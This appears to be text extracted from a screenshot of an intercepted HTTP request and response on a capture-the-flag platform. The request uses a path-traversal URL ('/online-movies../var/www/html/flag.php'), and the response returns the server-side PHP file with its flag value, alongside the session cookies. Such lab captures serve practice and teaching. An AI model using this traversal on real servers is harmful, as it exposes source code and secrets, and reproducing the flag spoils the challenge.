 Raw Params Headers Hex
1 GET /online-movies../var/www/html/flag.php HTTP/1.1
2 Host: bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bd64b108570d40dbad1dc1fbd92c6858eb6f3f550f7349df.changame.ichunqiu.com/index
.php
8 Connection: close
9 Cookie: ci_session=790cc0796f94c1cfa8d6b31abebab4a362815cd2; UM_distinctid=
1795aa2dea4122-095915259bb5eb8-4c3f2c72-1fa400-1795aa2dea5608;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620348177,1620463272,1620712420,1620735937
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620735937; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; login=1; __jsluid_h=
d4551860aed6b03863ee9a605e55a6c7
10 Upgrade-Insecure-Requests: 1
11
2
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 12:52:03 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 81
5 Connection: close
6 Last-Modified: Tue, 11 May 2021 12:12:22 GMT
7 ETag: "609a74a6-51"
8 Accept-Ranges: bytes
9 X-Via-JSL: 33fcb5f,-
10 X-Cache: bypass
11
12 <?php
13 $flag='flag{71a3ac74-fe45-40b0-a9b1-3bfe89ca8b62}';
14 echo 'flag_is_here';
15
16